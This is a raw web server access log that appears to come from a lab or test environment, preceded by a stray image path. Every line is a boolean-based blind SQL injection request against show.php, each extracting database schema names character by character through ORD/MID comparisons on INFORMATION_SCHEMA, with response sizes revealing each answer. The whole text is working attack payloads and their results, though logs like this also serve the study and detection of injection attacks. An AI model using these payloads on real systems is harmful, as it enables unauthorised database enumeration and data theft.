 192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C15%2C1%29%29%3E112 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C15%2C1%29%29%3E104 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C15%2C1%29%29%3E100 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C15%2C1%29%29%3E102 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C15%2C1%29%29%3E103 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C16%2C1%29%29%3E96 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C16%2C1%29%29%3E112 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C16%2C1%29%29%3E104 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C16%2C1%29%29%3E100 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C16%2C1%29%29%3E102 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C16%2C1%29%29%3E101 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C17%2C1%29%29%3E96 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C17%2C1%29%29%3E112 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C17%2C1%29%29%3E104 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C17%2C1%29%29%3E108 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C17%2C1%29%29%3E110 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C17%2C1%29%29%3E109 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C18%2C1%29%29%3E96 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C18%2C1%29%29%3E112 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C18%2C1%29%29%3E104 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C18%2C1%29%29%3E100 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C18%2C1%29%29%3E98 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C18%2C1%29%29%3E97 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C19%2C1%29%29%3E96 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C19%2C1%29%29%3E48 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C19%2C1%29%29%3E1 HTTP/1.1" 200 2649